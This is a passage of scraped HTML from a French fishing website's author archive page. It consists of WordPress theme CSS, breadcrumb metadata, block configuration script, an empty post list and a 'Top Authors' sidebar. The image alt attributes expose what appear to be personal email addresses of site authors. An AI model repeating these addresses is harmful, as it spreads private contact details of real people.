59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_55" class="tdc-zone"><div class="tdc_zone tdi_56  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_56{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_57" class="tdc-row"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58,
                .tdi_58 .tdc-columns{
                    min-height: 0;
                }.tdi_58,
				.tdi_58 .tdc-columns{
				    display: block;
				}.tdi_58 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62{
                    min-height: 0;
                }
</style><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64,
                .tdi_64 .tdc-columns{
                    min-height: 0;
                }.tdi_64,
				.tdi_64 .tdc-columns{
				    display: block;
				}.tdi_64 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_64{
margin-top:21px !important;
}

.tdi_64 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_64{
margin-top:11px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
margin-top:16px !important;
}
}

</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66{
                    vertical-align: baseline;
                }.tdi_66 > .wpb_wrapper,
				.tdi_66 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_66 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_66 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_66 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_67 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_67" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_67 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_67{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.pecheimpact.com/">Accueil</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Auteurs</span><i class="tdb-bread-sep td-icon-right"></i><span><a title="" class="tdb-entry-crumb" href="https://www.pecheimpact.com/author/melissabourgeois/">Articles postés par melissabourgeois</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.pecheimpact.com/",
                                "name": "Accueil"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Auteurs"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pecheimpact.com/author/melissabourgeois/",
                                "name": "Articles postés par melissabourgeois"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_68" class="tdc-row"><div class="vc_row tdi_69  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_69,
                .tdi_69 .tdc-columns{
                    min-height: 0;
                }.tdi_69,
				.tdi_69 .tdc-columns{
				    display: block;
				}.tdi_69 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_71{
                    vertical-align: baseline;
                }.tdi_71 > .wpb_wrapper,
				.tdi_71 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_71 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_71 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_71 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_72 tdb-author-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-author-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_72 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_72 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_72{
					text-align: left;
				}.tdi_72 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">melissabourgeois</h1><div></div><div class="tdb-title-line"></div></div></div><div class="tdb-author-box td_block_wrap tdb_author_box tdi_73 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdb-author-counters{
                  margin-bottom: 12px;
                  font-size: 0;
                }.tdb-author-count{
                  vertical-align: top;
                  background-color: #222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdi_73{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_73 .tdb-author-photo{
                    width: 96px;
                }.tdi_73 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_73 .tdb-social-item i.td-icon-twitter,
				.tdi_73 .tdb-social-item i.td-icon-linkedin,
				.tdi_73 .tdb-social-item i.td-icon-pinterest,
				.tdi_73 .tdb-social-item i.td-icon-blogger,
				.tdi_73 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_73 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}@media (min-width: 767px) {
                    .tdi_73 .tdb-author-photo {
                        padding-right: 21px;
                    }
                }@media (max-width: 767px) {
                    .tdi_73 .tdb-author-photo {
                        margin-bottom: 21px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_73{
                    border: 1px solid #ededed;
                }@media (min-width: 767px) {
                    .tdi_73 .tdb-author-photo {
                        padding-right: 10px;
                    }
                }@media (max-width: 767px) {
                    .tdi_73 .tdb-author-photo {
                        margin-bottom: 10px;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="" aria-label="author-photo" class="tdb-author-photo"><img src='https://www.gravatar.com/avatar.php?gravatar_id=653e5b8fda714862d6b6b90a06905868&size=40' height='64' width='64' alt=melissa.bourgeois@bnc.ca' /></a><div class="tdb-author-info"><div class="tdb-author-counters"><span class="tdb-author-post-count">0 ARTICLES</span><span class="tdb-author-comments-count">0 Commentaires</span></div><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_loop tdi_74 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts tdb-category-loop-posts"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdb-loop-search-tpl-no-posts .td_block_inner{
                    margin-left: 0 !important;
                    margin-right: 0 !important;
                }.tdb-loop-search-tpl-no-posts .td_block_inner:after{
                    content: 'No posts' !important;
                    display: block !important;
                    font-size: 13px;
                    font-weight: normal;
                    text-align: left;
                    padding: 20px;
                    border: 1px solid rgba(190, 190, 190, 0.35);
                    color: rgba(125, 125, 125, 0.8);
                }.tdi_74 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_74 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_74 .td-module-meta-info,
				.ie11 .tdi_74 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_74 .td_module_wrap:not(.tdb_module_rec){
					width: 50%;
				}.tdi_74 .tdb_module_rec{
					width: 100%;
				}.tdi_74 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_74 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				
					row-gap: calc(18px * 2);
				}.tdi_74 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_74 .td-post-vid-time{
					display: block;
				}.tdi_74 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_74 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_74 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_74 .td-read-more{
					display: none;
				}.tdi_74 .td-author-date{
					display: inline;
				}.tdi_74 .td-post-author-name{
					display: inline-block;
				}.tdi_74 .td-post-date,
				.tdi_74 .td-post-author-name span{
					display: inline-block;
				}.tdi_74 .entry-review-stars{
					display: inline-block;
				}.tdi_74 .td-icon-star,
                .tdi_74 .td-icon-star-empty,
                .tdi_74 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74 .td-module-comments{
					display: block;
				}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_74 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				
					row-gap: calc(18px * 2);
				}.tdi_74 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_74 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				
					row-gap: calc(18px * 2);
				}.tdi_74 .td-module-container:before{
					bottom: -18px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_74 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_74 .td-module-container:before{
					bottom: -18px;
				}.tdi_74 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}
}
</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","autors_id":478,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","post_ids":"-4929","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_74","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style"}';
block_tdi_74.td_column_number = "2";
block_tdi_74.block_type = "tdb_loop";
block_tdi_74.post_count = "0";
block_tdi_74.found_posts = "0";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "0";
tdBlocksArray.push(block_tdi_74);
</script><div id=tdi_74 class="td_block_inner tdb-block-inner td-fix-index"></div></div></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_76 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_76 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_76 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_authors tdi_77 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>
/* custom css */
.td_top_authors{
                    margin-bottom: 64px;
                }.td_top_authors img{
                    position: absolute;
                    max-width: 70px;
                    left: 0;
                }.td_top_authors .item-details{
                    margin-left: 85px;
                    position: relative;
                    height: 70px;
                    top: 1px;
                }.td_top_authors .item-details span{
                    font-family: 'Open Sans', arial, sans-serif;
                    padding: 3px 7px;
                    color: #fff;
                    font-size: 9px;
                    font-style: normal;
                    font-weight: bold;
                    margin-right: 5px;
                }.td_top_authors .td-active .td-author-post-count{
                    background-color: #4db2ec;
                }.td_top_authors .td-active .td-author-comments-count{
                    background-color: #4db2ec;
                    opacity: 0.8;
                }.td_top_authors .td-active .td-authors-name a{
                    color: #4db2ec;
                }.td_top_authors .td_mod_wrap{
                    min-height: 70px;
                    padding-top: 9px;
                    padding-bottom: 9px;
                    border: 1px solid #fff;
                }.td_top_authors .td_mod_wrap:hover{
                    border: 1px solid #ededed;
                }.td_top_authors .td_mod_wrap:hover .td-author-post-count{
                    background-color: #4db2ec;
                }.td_top_authors .td_mod_wrap:hover .td-author-comments-count{
                    background-color: #4db2ec;
                    opacity: 0.8;
                }.td_top_authors .td_mod_wrap:hover .td-authors-name a{
                    color: #4db2ec;
                }.td_top_authors .block-title{
                    margin-bottom: 16px;
                }.td_top_authors .td-authors-url{
                    display: table;
                    position: relative;
                    top: -2px;
                    white-space: nowrap;
                    overflow: hidden;
                    text-overflow: ellipsis;
                    color: #999;
                }.td_top_authors .td-authors-url a{
                    color: #999;
                    font-family: Verdana, Geneva, sans-serif;
                    font-size: 11px;
                    font-style: italic;
                }.td_top_authors .td-authors-name a{
                    padding-bottom: 4px;
                    font-family: 'Open Sans', arial, sans-serif;
                    font-size: 15px;
                    color: #222;
                    line-height: 18px;
                    font-weight: 600;
                    display: inline-block;
                }.td_top_authors .td-authors-name a:after{
                    content: '';
                    height: 96px;
                    position: absolute;
                    right: 0;
                    top: -15px;
                    width: 324px;
                }.td_top_authors .td-author-post-count{
                    background-color: #222;
                }.td_top_authors .td-author-comments-count{
                    background-color: #444;
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_top_authors img {
                        max-width: 55px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_top_authors .item-details {
                        height: 55px;
                        margin-left: 70px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_top_authors .td-authors-url {
                        display: none;
                    }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .td_top_authors .td-authors-name a:after {
                        width: 300px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_top_authors .td-authors-name a:after {
                        width: 228px;
                    }
                }@media (max-width: 767px) {
                    .td_top_authors .td-authors-name a:after {
                        width: 100%;
                    }
                }
</style><h4 class="block-title td-block-title"><span class="td-pulldown-size">TOP AUTHORS</span></h4><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/gillesduguay/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=761e5ae7cab775712510794b7e83bdfa&size=40' height='64' width='64' alt=duguay1@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/gillesduguay/">9226-0397 Quebec inc</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/WordPress/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=c8c16bb9769e8b4a26b971313455559e&size=40' height='64' width='64' alt=demo@wordpress.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/WordPress/">admin</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/admin_peche/"><img 